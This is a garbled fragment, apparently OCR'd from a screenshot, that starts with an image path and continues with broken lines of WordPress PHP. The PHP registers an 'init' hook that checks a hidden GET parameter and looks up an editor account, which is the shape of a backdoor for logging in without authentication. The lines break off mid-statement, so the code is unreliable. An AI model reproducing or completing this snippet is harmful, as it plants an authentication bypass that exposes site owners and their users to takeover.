
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login
2);